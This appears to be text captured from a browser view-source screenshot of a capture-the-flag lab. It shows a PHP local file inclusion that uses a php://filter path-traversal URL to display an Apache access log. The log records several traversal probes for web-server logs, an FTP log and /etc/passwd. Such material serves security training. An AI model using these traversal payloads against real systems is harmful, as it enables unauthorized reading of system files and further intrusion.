 Not Secure | view-source:10.10.55.81/?end=&view=php://filter/resource=teks/../../../../../var/log/apache2/access.log
52 <br />
53 <b>Warning</b>:  include(): Unable to locate filter &quot;access.log&quot; in <b>/var/www/html/index.php</b> on line <b>24</b><br />
54 <br />
55 <b>Warning</b>:  include(): Unable to create filter (access.log) in <b>/var/www/html/index.php</b> on line <b>24</b><br />
56 10.9.18.130 - - [19/Nov/2022:17:39:40 +0000] "GET / HTTP/1.1" 200 511 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.
57 10.9.18.130 - - [19/Nov/2022:17:39:40 +0000] "GET /style.css HTTP/1.1" 200 664 "http://10.10.55.81/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
58 10.9.18.130 - - [19/Nov/2022:17:39:40 +0000] "GET /favicon.ico HTTP/1.1" 404 453 "http://10.10.55.81/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
59 10.9.18.130 - - [19/Nov/2022:17:39:42 +0000] "GET /?view=AAAA HTTP/1.1" 200 531 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 S
60 127.0.0.1 - - [19/Nov/2022:17:39:58 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
61 127.0.0.1 - - [19/Nov/2022:17:40:28 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
62 127.0.0.1 - - [19/Nov/2022:17:40:58 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
63 127.0.0.1 - - [19/Nov/2022:17:41:29 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
64 10.9.18.130 - - [19/Nov/2022:17:41:29 +0000] "GET /?view=AAAAtekAAAA HTTP/1.1" 200 667 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.530
65 127.0.0.1 - - [19/Nov/2022:17:41:59 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
66 127.0.0.1 - - [19/Nov/2022:17:42:29 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
67 127.0.0.1 - - [19/Nov/2022:17:42:59 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
68 127.0.0.1 - - [19/Nov/2022:17:43:29 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
69 127.0.0.1 - - [19/Nov/2022:17:43:59 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
70 127.0.0.1 - - [19/Nov/2022:17:44:29 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
71 127.0.0.1 - - [19/Nov/2022:17:44:59 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
72 127.0.0.1 - - [19/Nov/2022:17:45:29 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
73 127.0.0.1 - - [19/Nov/2022:17:45:59 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
74 127.0.0.1 - - [19/Nov/2022:17:46:29 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
75 127.0.0.1 - - [19/Nov/2022:17:46:59 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
76 127.0.0.1 - - [19/Nov/2022:17:47:30 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
77 127.0.0.1 - - [19/Nov/2022:17:48:00 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
78 10.9.18.130 - - [19/Nov/2022:17:48:14 +0000] "GET / HTTP/1.1" 200 511 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.
79 10.9.18.130 - - [19/Nov/2022:17:48:16 +0000] "GET / HTTP/1.1" 200 511 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.
80 10.9.18.130 - - [19/Nov/2022:17:48:16 +0000] "GET / HTTP/1.1" 200 511 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.
81 10.9.18.130 - - [19/Nov/2022:17:48:16 +0000] "GET / HTTP/1.1" 200 511 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.
82 10.9.18.130 - - [19/Nov/2022:17:48:18 +0000] "GET / HTTP/1.1" 200 511 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.
83 10.9.18.130 - - [19/Nov/2022:17:48:19 +0000] "GET / HTTP/1.1" 200 511 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.
84 10.9.18.130 - - [19/Nov/2022:17:48:21 +0000] "GET /?view=tek HTTP/1.1" 200 534 "http://10.10.55.81/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
85 10.9.18.130 - - [19/Nov/2022:17:48:21 +0000] "GET /teks/1.jpg HTTP/1.1" 200 6584 "http://10.10.55.81/?view=tek" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
86 10.9.18.130 - - [19/Nov/2022:17:48:24 +0000] "GET /?view=tek HTTP/1.1" 200 536 "http://10.10.55.81/?view=AAAAtekAAAA" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
87 10.9.18.130 - - [19/Nov/2022:17:48:29 +0000] "GET / HTTP/1.1" 200 511 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.
88 127.0.0.1 - - [19/Nov/2022:17:48:30 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
89 10.9.18.130 - - [19/Nov/2022:17:48:33 +0000] "GET /?view=teks/../../../../../var/log/apache/access.log HTTP/1.1" 200 686 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
90 10.9.18.130 - - [19/Nov/2022:17:48:33 +0000] "GET / HTTP/1.1" 200 511 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.
91 10.9.18.130 - - [19/Nov/2022:17:48:39 +0000] "GET /?view=teks/../../../../../log/apache/error.log HTTP/1.1" 200 684 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
92 10.9.18.130 - - [19/Nov/2022:17:48:46 +0000] "GET /?view=teks/../../../../../log/apache2/access.log HTTP/1.1" 200 687 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
93 10.9.18.130 - - [19/Nov/2022:17:49:00 +0000] "GET /?view=teks/../../../../../var/log/apache/error.log HTTP/1.1" 200 685 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
94 127.0.0.1 - - [19/Nov/2022:17:49:00 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
95 10.9.18.130 - - [19/Nov/2022:17:49:04 +0000] "GET /?view=teks/../../../../../var/log/apache2/error.log HTTP/1.1" 200 686 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
96 10.9.18.130 - - [19/Nov/2022:17:49:08 +0000] "GET /?view=teks/../../../../../var/log/apache2/access.log HTTP/1.1" 200 687 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
97 10.9.18.130 - - [19/Nov/2022:17:49:18 +0000] "GET /?view=teks/../../../../../var/log/nginx/access.log HTTP/1.1" 200 685 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
98 10.9.18.130 - - [19/Nov/2022:17:49:24 +0000] "GET /?view=teks/../../../../../var/log/nginx/error.log HTTP/1.1" 200 684 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
99 127.0.0.1 - - [19/Nov/2022:17:49:30 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
100 10.9.18.130 - - [19/Nov/2022:17:49:30 +0000] "GET /?view=teks/../../../../../var/log/vsftpd.log HTTP/1.1" 200 682 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
101 10.9.18.130 - - [19/Nov/2022:17:49:42 +0000] "GET /?view=teks/../../../../../etc/passwd HTTP/1.1" 200 678 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G